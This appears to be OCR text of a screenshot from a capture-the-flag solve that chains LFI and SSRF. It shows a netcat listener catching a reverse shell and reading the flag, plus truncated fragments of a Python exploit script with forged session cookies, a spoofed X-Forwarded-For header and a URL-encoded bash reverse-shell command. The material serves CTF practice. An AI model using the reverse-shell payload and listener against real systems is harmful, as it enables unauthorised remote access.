 ilyeshaddad@192: ~
┌──(ilyeshaddad㉿192)-[~]
└─$ nc -nlvp 5555
Listening on 0.0.0.0 5555
Connection received on 127.0.0.1 51572
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
appuser@05b4605fa961:/app$ cat /flag*.txt
cat /flag*.txt
AlphaCTF{LFI_X_sSrF_1s_4_m0nst3R}
appuser@05b4605fa961:/app$
ysadmin.py
sysadmin.
ALPHACTF3
sysadmin.py
decodedmalmadrid.txt
ez-http.html
flag.html
flag.txt
gift.py
hello.py
lost.py
mal.bs64
mal2.py
malmadrid.py
malmadrid.VBA
malmadrid2.vba
neo.py
new.py
nosql.py
prison.py
7 "X-Forwarded-For":"127.0.0.1"
8 }
10 "session":"eyJ1c2VyIjoic3lzYW
11 "session.sig":"dyeH7Et-g9i4HW
12 }
13 cmd = "bash%20-c%20%22exec%20bash%20-i%20
14 data = {
15
16 "url":f"http://alphabit.localtest.me:
17
18 }
19 r = requests.post(url, cookies=cookies ,
20 print(r.text)
To en
LF (Unix
Enco
Split
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS